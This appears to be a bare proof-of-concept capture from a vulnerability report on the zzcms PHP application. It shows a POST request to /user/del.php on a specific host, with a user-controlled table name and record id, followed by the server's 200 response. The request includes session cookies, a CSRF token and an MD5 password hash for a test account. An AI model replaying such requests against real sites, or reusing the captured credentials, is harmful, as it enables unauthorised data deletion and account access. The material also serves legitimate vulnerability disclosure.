 POST /user/del.php HTTP/1.1
Host: 115.159.122.222:8080
Proxy-Connection: keep-alive
Content-Length: 25
Cache-Control: max-age=0
Origin: http://115.159.122.222:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Referer: http://115.159.122.222:8080/user/zsmanage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
csrftoken=uYwR7KE5TWurNnJjOlYDnzQy88WVMAwUULnRuObaoSGbveoXD
SgLnE34QDjCLgBc;
sessionid=avlbj7ebl2w4k1oo2nasksohmol48c8z;
PHPSESSID=m1fnksl6tojlbl1ut7e8citop4;
bdshare_firstime=1534381593087; UserName=test;
PassWord=81dc9bdb52d04dc20036dbd8313ed055
id=1&tablename=zzcms_main
HTTP/1.1 200 OK
Date: Thu, 16 Aug 2018 01:49:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 169
Content-Type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title></title>
</head>
<body>
<script>location.href='';</script></body>
</html>